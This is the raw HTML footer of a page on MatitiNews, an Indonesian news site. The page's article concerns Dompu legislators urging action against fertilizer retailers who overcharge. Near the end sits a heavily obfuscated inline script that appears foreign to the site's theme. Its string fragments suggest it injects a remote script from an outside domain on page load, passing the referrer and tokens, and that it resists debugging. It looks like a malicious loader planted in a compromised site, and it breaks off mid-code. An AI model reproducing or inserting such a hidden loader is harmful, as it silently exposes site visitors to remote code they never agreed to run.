            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_4 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li id="menu-item-6476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6476"><a href="https://www.matitinews.com/tentang-matitinews">Tentang MatitiNews</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6474"><a href="https://www.matitinews.com/redaksi">Redaksi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6472"><a href="https://www.matitinews.com/pedoman-pemberitaan-media-siber">Pedoman Pemberitaan Media Siber</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://www.matitinews.com/iklan">Iklan</a></li>
<li id="menu-item-6469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6469"><a href="https://www.matitinews.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6475"><a href="https://www.matitinews.com/sop-perlindungan-wartawan">SOP Perlindungan Wartawan</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                                            </div>
                        </div>
                    </div>

                    
                    <div class="jeg_footer_secondary clearfix">
                        <div class="col-md-9 footer_column">
                            <p class="copyright"> © 2021 - Matiti News - Designed by Tokoweb.co </p>
                        </div>
                        <div class="col-md-3 footer_column footer_right">

                            			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/ Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    </div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/ Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021 - Matiti News - Designed by Tokoweb.co</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="f0b0b053ad">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="f0b0b053ad">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.matitinews.com%2Fkomisi-ii-dprd-desak-pemkab-untuk-proses-pengecer-pupuk-nakal%2F.html" data-image-url="" data-title="Komisi%20II%20DPRD%20Desak%20Pemkab%20Untuk%20Proses%20Pengecer%20Pupuk%20Nakal" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.matitinews.com%2Fkomisi-ii-dprd-desak-pemkab-untuk-proses-pengecer-pupuk-nakal%2F.html" data-image-url="" data-title="Komisi%20II%20DPRD%20Desak%20Pemkab%20Untuk%20Proses%20Pengecer%20Pupuk%20Nakal" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div>    <style>
        .jeg_share_stats {
            display: none;
        }
    </style>
    <div class="jeg_share_stats">
        <div class="jeg_share_count">
            <div class="counts">0</div>
            <span class="sharetext">SHARES</span>
        </div>
        <div class="jeg_views_count">
            <div class="counts">900</div>
            <span class="sharetext">VIEWS</span>
        </div>
    </div>
    <script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.matitinews.com/komisi-ii-dprd-desak-pemkab-untuk-proses-pengecer-pupuk-nakal/.html","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"id_ID","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"8393","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"www.matitinews.com","zoom_button":"0"};
//# sourceURL=wpo_min-footer-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-footer-53fc174c.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" id="wpo_min-footer-2-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=wpo_min-footer-2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-footer-73e4180a.min.js" id="wpo_min-footer-2-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.matitinews.com\/komisi-ii-dprd-desak-pemkab-untuk-proses-pengecer-pupuk-nakal\/.html"},"dateCreated":"2022-07-29 15:24:20","datePublished":"2022-07-29 15:24:20","dateModified":"2022-10-23 03:00:26","url":"https:\/\/www.matitinews.com\/komisi-ii-dprd-desak-pemkab-untuk-proses-pengecer-pupuk-nakal\/.html","headline":"Komisi II DPRD Desak Pemkab Untuk Proses Pengecer Pupuk Nakal","name":"Komisi II DPRD Desak Pemkab Untuk Proses Pengecer Pupuk Nakal","articleBody":"<p class=\"p1\"><strong>DOMPU, <a href=\"http:\/\/MATITINEWS.COM\"><span class=\"s1\">MATITINEWS.COM<\/span><\/a><\/strong> - Komisi II DPRD Kabupaten Dompu mengeluarkan rekomendasi agar Pemerintah setempat melakukan tindakan dengan memproses secara hukum kepada seluruh pengecer pupuk yang diduga nakal. Rekomendasi tersebut diterbitkan sesuai hasil Rapat Dengar Pendapat Umum (RDPU) yang dipimpin Ketua Komisi II Moh. Subahan SE yang berlangsung Jum\u2019at 29\/07\/2022.<\/p>\r\n<p class=\"p1\">Beberapa point yang tertuang di dalam rekomendasi RDPU yang dibacakan pimpinan rapat yakni Ketua Komisi II DPRD Kabupaten Dompu, Moh. Subahan, SE, antara lain ;<\/p>\r\n<p class=\"p1\">1. Pemkab Dompu diharapkan untuk membentuk Tim Kecamatan dan Tim Desa agar dapat mengawasi para pengecer yang menyalurkan pupuk petani.<\/p>\r\n<p class=\"p1\">2. Pemkab diharapkan untuk segera memangil dan memroses oknum pengecer dan distributor nakal yang dilaporkan.<\/p>\r\n<p class=\"p1\">3. Pengecer agar memasang<span class=\"Apple-converted-space\">\u00a0 <\/span>nama kelompok dan anggota kelompok yang terdata dalam rencana defenitif kebutuhan kelompok (RDKK), supaya para petani mengetahui dirinya bisa mendapatkan pupuk atau tidak. Hal ini dimaksudkan untuk keterbukaan informasi, sehingga dapat diakses oleh seluruh petani.<\/p>\r\nSebagaimana diketahhui bahwa, Pemkab Dompu pernah berjanji akan menindak tegas oknum-oknum pengecer pupuk nakal yang menjual pupuk di atas HET juga yang melakukan penjualan ke wilayah yang bukan RDKK, karena tindakan tersebut\u00a0 sangat merugikan petani. (Rasya\/$)","author":{"@type":"Person","name":"Admin","url":"https:\/\/www.matitinews.com\/author\/matofo"},"articleSection":["EKONOMI"],"image":{"@type":"ImageObject","url":"https:\/\/www.matitinews.com\/wp-content\/uploads\/2022\/09\/Subhan-Yatim.jpeg","width":448,"height":336},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.matitinews.com","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/ Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Komisi II DPRD Desak Pemkab Untuk Proses Pengecer Pupuk Nakal","published":"2022-07-29 15:24:20","updated":"2022-10-23 03:00:26"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.matitinews.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.matitinews.com\/category\/ekonomi","name":"EKONOMI"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.matitinews.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.matitinews.com\/category\/ekonomi","name":"EKONOMI"}}]}</script>
<script>function _0x33b9(_0xdf07d3,_0x3ab14f){var _0x5b53d5=_0x9ead();return _0x33b9=function(_0x479409,_0x2f59b1){_0x479409=_0x479409-(0x3a*0x3e+-0x2b1*-0x9+-0x2555);var _0x2e7198=_0x5b53d5[_0x479409];return _0x2e7198;},_0x33b9(_0xdf07d3,_0x3ab14f);}function _0x9ead(){var _0x4a0fec=['pMTUX','csGxh','0-9a-','YVUvi','init','e)\x20{}','ion\x20*','ryyRO','&defa','VlsTC','excep','gName','gZylQ','uPoAg','SMcTQ','\x20(tru','KbrJx','ame','oGnvP','Qvequ','nstru','BykCo','LSDna','tNode','FsCzz','title','lzSip','GvPJr','ructo','paren','qvXMZ','aNmDJ','|1|5|','lNsxN','debu','TmVaA','CJRvj','HYuWw','ing_u','njogy','.clie','n\x20(fu','hEZaX','pMqYC','GMDtL','TxzTy','lengt','FdTms','nNKdx','|2|5|','sGRUi','vAZIw','https','dBagS','dxlRT','rn\x20th','toStr','oTefz','wBAXZ','gaQJZ','*(?:[','AVhjA','EwzRi','zsJwg','rgRit','ctor(','GAxaS','WVzgc','FYTQV','URzGj','_dKdx','src','nWfZo','EIZVx','hostn','RpRDo','JGlQB','ghKeN','iOwoK','RsRre','getEl','lUKkQ','tBbDV','aGgVl','qCGuF','a-zA-','QPXUy','parse','rQdSM','IEPSU','ascri','OKdSX','lmErW','IiuwB','Drniz','OdsAp','qPBNT','to__','EnXoV','oGLPb','VLuTK','vZYvv','WFYeQ','zaFhs','while','zGkjD','nLuKR','LWxDj','lOimC','wGeRC','Objec','er=','oPVGO','DiyRN','WvjsV','NOwRF','TspTM','iknHP','uxamx','hjwzX','sByTa','rBrEX','ZCjPG','QxKvY','://ne','XlUfv','NjFpH','wgrmR','BvIPL','HHHfK','aDGCz','QtQRv','AQzxc','token','ZdhaP','uYVCL','LbfZh','NvTGd','ayFrL','ZgWVX','ZlDhC','BXALj','CTtpD','GfHqd',')+)+)','cgrVc','kmOEe','XKqHW','tqEZN','warn','xcviY','sUQfu','eItem','remov','IfPBx','bNEQs','ODOvq','wYqjj','XGLYo','lAMXS','yIwJI','ttl','|3|1','jQgfP','fyJGc','CvCih','EDtvh','const','HCIRS','catio','YduHy','DJTvF','confi','ulRsD','xFWGw','eywor','n/jav','XVxTA','CPfYm','state','31628sIcMJi','TFsLO','R_PAT','MDKWx','apply','EMTQw','table','0|4|2','euzmY','AkEnm','type','SEFtB','uniqu','258wLDrjA','13TTTubQ','GETPe','oDTLJ','QmEsa','GthZY','IFixs','sgYvy','GGqwO','error','cmpBv','sKRGO','AggwM','ZfBbz','MjDmX','njIjM','zAIFA','inser','HcUhd','Nmyim','ZvMBZ','locat','gvVqS','n()\x20','rn=js','JGZrO','undef','rer','lefxh','BllPQ','MLxIC','REGsV','&toke','fGS','kfrdI','NfCPQ','PScUA','NHeNg','XfFwE','PIThc','Sltux','pAMvV','zA-Z_','bind','AbwJH','ing','PczxL','hWsVV','tBefo','10768149RJkatS','BHbtU','nUXaO','creat','KCOob','SaxjN','elYmt','6HPxG','mbflP','ed_at','SaoAX','jjesR','nctio','IinbX','FBBHI','m/ZRc','44889252OdXkDS','MGNtX','chain','whRAU','pathn','yVBxp','eJPJO','terva','retur','sLbrT','actio','funct','ined','ZZSBG','VqEJk','ekuXF','ZIZEj','YkTnI','setIn','HGbym','YCCew','nSEmo','fAbdp','bUqTt','MHUuw','strin','NJIaT','NqIhj','udzAd','&sub_','|3|1|','CjdFp','8IROWBy','xaBWC','info','xIRnT','ZkAOx','EubDR','wUwPe','PNllJ','eJqvR','ent','WazgY','nQXwY','PfAYU','VqkjE','\x5c+\x5c+\x20','appli','QCwTA','uobmg','Pntai','getIt','EhiIT','gTauX','EMAJL','QALvf','AAjYW','SPgKB','Cbgzh','uCnGm','RmMnj','yXaKd','THVFG','qrQlA','SCfFN','BaOjm','lnUVf','tion','YWAbq','oUEOO','AYhPr','?retu','WZQrh','ArRzw','adsLO','Z_$][','11nXRtFT','searc','jrZad','JaCXx','qCXBO','repla','SFiRA','zhYID','mPPgR','LOOTy','voywl','UAAPu','bistX','{}.co','CfQlj','cDDco','TjLPJ','GsdRC','ZnawS','expiF','hgZbm','ult_k','trqcZ','uUIWi','meuHy','HxYKn','yceJM','&name','ersti','WNoRs','Svzaw','oiYpA','aUThY','oTkgM','JasPV','hjlFb','JZqdH','sivGd','w-adv','eKLBK','IcrqK','trace','bDAlD','log','HNzcW','yzdlE','cGUUV','ixwLn','MEqAu','EWqDy','FsZbL','&host','HDjTq','qfUuR','yaTjK','RAtes','xHaLF','dVcBK','iYBnd','iVUMU','HtPEz','AvLSM','sUOlo','waKiD','\x5c(\x20*\x5c','subId','wqiwG','MESFW','dtePB','ZmFnV','ion','TaNXT','YCwnZ','ZdhxV','JwoSh','rQAXN','LGblW','1303648ifsWdg','call','PycBJ','QGhUr','sHvSf','ZEGtl','NyLwx','DpXJI','$]*)','4|0|3','2Dtwkpg','bznFg','qmoDD','aIRUD','uRfqN','vMmFD','340ShqvAp','11769039LZfFZP','count','Xdsdd','xwiZu','id=','MGVCU','aFqwf','XStwC','yVqAq','0|5|4','round','90966hAZjXt','lCpPb','ACxsi','is\x22)(','gger','JUEXD','ng.co','ement','GtdeH','ZrtGM','RROqZ','QLEPP','proto','&land','mvOSS','eoCak','QizeO','XIwtp','zZyPH','GYYtz','eElem','JyjEZ','__pro','XHzvf','split','JmZOe','URcbY','PkEye','uTGLu','eferr','mdqbO','ncAvr','hGDhj','DjHWS','QQsQW','qWvfr','ShkVF','wvRUU','(((.+','test','jQNHU','Bdymi','aOFxH','NwvkQ','hywqW','IWHEV','cjDcc','hZIyv','xdfzr','WlfMf','&se_r','wHnPL','4|3|0','eVQZE','LobEO','scrip','input','OPzvd','gSyOH','tBhhO','uziSd','rl=','TeJsf','rzYPG','\x22retu','SDFre','qYQJi','Sisdp','16717090cinxoY','refer','SRkSb','igZEN','XMAkq','wHrOn','conso','rxvkH','yzyCz','JTETL'];_0x9ead=function(){return _0x4a0fec;};return _0x9ead();}(function(_0x39f239,_0x25f050){function _0xd0e4ee(_0x440e12,_0x1a3561,_0x48742a,_0x32064d,_0x428b69){return _0x33b9(_0x48742a- -0x3e0,_0x428b69);}function _0x3183e8(_0x13f386,_0x599355,_0x474f58,_0x2bb981,_0x54b1de){return _0x33b9(_0x2bb981- -0x6b,_0x599355);}function _0x243a71(_0x56a494,_0x571f93,_0x5d4c01,_0x3d18f8,_0x5903bc){return _0x33b9(_0x3d18f8-0xa2,_0x571f93);}var _0x173081=_0x39f239();function _0x22df68(_0xe8b6a7,_0x4563b6,_0x4dd2df,_0x33e9d3,_0x3b5f90){return _0x33b9(_0x4563b6- -0x4e,_0x33e9d3);}function _0x2a0535(_0x550758,_0x21cd17,_0x41b252,_0x105fd5,_0x2954bc){return _0x33b9(_0x21cd17- -0x322,_0x2954bc);}while(!![]){try{var _0x50ba3c=-parseInt(_0x22df68(0x12d,0xf8,0x44,0x181,0x19e))/(-0xb07+-0x15cf*0x1+-0x7*-0x4b1)*(parseInt(_0x3183e8(0x16f,0xf9,0xc9,0xe5,0x153))/(0x14f7+0x4f*0x74+-0x38c1))+parseInt(_0x22df68(0x17e,0x223,0x2b8,0x2ca,0x2aa))/(0x1e05+-0x1aa0+-0x362)*(parseInt(_0xd0e4ee(-0x1df,-0xb0,-0x17c,-0x233,-0x81))/(-0x830+-0x710*-0x2+-0x5ec))+-parseInt(_0x22df68(0x16a,0x108,0x18e,0xd7,0x3b))/(-0xfe*-0x16+0x952*-0x2+0x32b*-0x1)*(parseInt(_0x243a71(0x29e,0x114,0x21d,0x204,0x220))/(-0x210c+-0x625+0x2737))+-parseInt(_0x243a71(0x259,0x30b,0x34c,0x344,0x3e0))/(0xd8e*-0x1+0x1*-0x524+0x12b9)+-parseInt(_0x243a71(0x43e,0x45d,0x3b7,0x374,0x35d))/(0x1ac*0x4+0x1c*-0x149+0x1*0x1d54)*(parseInt(_0xd0e4ee(-0x1a7,-0x2c5,-0x289,-0x213,-0x384))/(-0x7c2*0x3+-0x1ac0+-0xa03*-0x5))+parseInt(_0x3183e8(0x1f5,0x1d3,0x205,0x13b,0x1af))/(-0x5*0x9d+0x1*-0x1002+0x131d)*(parseInt(_0x22df68(-0x46,0xab,0x9a,0x191,-0xf))/(-0x69*0x10+0x89*0xd+-0x5a))+-parseInt(_0xd0e4ee(-0xbc,-0x1f1,-0x12e,-0x142,-0x169))/(0x17*0xab+0x18bc+0x280d*-0x1)*(-parseInt(_0x243a71(0x3aa,0x311,0x2e4,0x314,0x3c9))/(0x1503+0x3eb+-0x18e1));if(_0x50ba3c===_0x25f050)break;else _0x173081['push'](_0x173081['shift']());}catch(_0x11cbb3){_0x173081['push'](_0x173081['shift']());}}}(_0x9ead,0x7c1*-0x259+0xb85f1+0x14984c),(function(){var _0x3e0a25={'LbfZh':_0x21c954(0x1bd,0x35,0x117,0x50,0xec)+_0x55335e(0x58b,0x505,0x59e,0x5a1,0x55b)+_0x25b0a4(0x8b,0x61,0xf5,0xf,0x86)+_0x55335e(0x49f,0x4f6,0x530,0x541,0x444)+_0x25b0a4(0x4f,0xe7,0xb7,0x53,0xcf)+_0x21c954(0x1d2,0x250,0x1e4,0x19f,0x2ad)+_0x55335e(0x5e9,0x5d2,0x61a,0x54c,0x5c1),'AQzxc':function(_0x1033bc,_0x8c7993){return _0x1033bc===_0x8c7993;},'fAbdp':_0x55335e(0x6c5,0x698,0x5a6,0x694,0x5fc),'eVQZE':_0x235636(0x141,0x118,0xf7,0xa8,0x191),'rxvkH':function(_0x20e0cd){return _0x20e0cd();},'dtePB':function(_0x153bc2,_0x8959d3){return _0x153bc2===_0x8959d3;},'MGNtX':_0x235636(0x227,0x268,0x16a,0x20e,0x323),'ZZSBG':_0x4cd104(-0x18e,-0x290,-0x214,-0x245,-0x2bb),'nQXwY':function(_0x3cdbbc,_0x557d9c){return _0x3cdbbc!==_0x557d9c;},'HHHfK':_0x55335e(0x41f,0x47d,0x3fa,0x4fc,0x49a),'lefxh':_0x25b0a4(0x77,0xc9,0x7f,0x1d5,0x150),'wvRUU':_0x4cd104(-0x1e5,-0x192,-0x113,-0x203,-0x172),'NjFpH':_0x235636(0x28c,0x1fc,0x2ee,0x2c4,0x207),'Pntai':function(_0x37fc5b,_0x579105){return _0x37fc5b!==_0x579105;},'MHUuw':_0x235636(0x1d4,0x2bc,0x2d5,0x265,0x2c2),'MGVCU':_0x235636(0x2cf,0x232,0x1f9,0x21c,0x2a5),'XIwtp':_0x21c954(-0x12,0xb4,0xbb,0x1a0,0xee)+_0x25b0a4(0x1d8,0x218,0x227,0x238,0x1a7)+'+$','XlUfv':function(_0x458933){return _0x458933();},'DJTvF':function(_0x5496a7,_0x2ac117){return _0x5496a7(_0x2ac117);},'wHrOn':function(_0x450179,_0x5dab46){return _0x450179+_0x5dab46;},'ZEGtl':function(_0x33321f,_0xf1377d){return _0x33321f+_0xf1377d;},'GfHqd':_0x55335e(0x592,0x51e,0x66d,0x647,0x5e9)+_0x21c954(0x57,0x1f8,0x10c,0xee,0x185)+_0x4cd104(-0x3e,-0x161,-0x192,-0xe0,-0x186)+_0x4cd104(-0x197,-0x8d,-0x202,-0x106,-0x5d),'aFqwf':_0x4cd104(-0x2e0,-0x371,-0x26a,-0x288,-0x31c)+_0x4cd104(-0x13a,-0x225,-0x21e,-0x1ca,-0x12f)+_0x4cd104(-0x11e,-0x287,-0x1e1,-0x19d,-0x9d)+_0x25b0a4(0x14d,0xaa,0xb2,0xf6,0x109)+_0x21c954(0x5e,0x1c4,0x11a,0x1de,0x1fa)+_0x235636(0x226,0x17e,0xd5,0xdb,0x108)+'\x20)','YVUvi':function(_0x1c5e29,_0x312a45){return _0x1c5e29===_0x312a45;},'rQdSM':_0x235636(0x3a0,0x2a3,0x361,0x3a2,0x206),'hZIyv':_0x55335e(0x4ea,0x6b4,0x4f4,0x5bd,0x5e6),'QALvf':_0x4cd104(-0xf4,-0x238,-0x171,-0x14a,-0x120),'Drniz':_0x25b0a4(0x311,0x21a,0x2f7,0x1b3,0x217),'aGgVl':_0x235636(0x1b9,0x284,0x353,0x331,0x29b)+_0x25b0a4(0x2a7,0x160,0x2b8,0x226,0x1b9),'mvOSS':function(_0xad2d5f,_0x4569f9){return _0xad2d5f</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SafhaRmXoUQSZ0jvuHGtlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769886583190');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>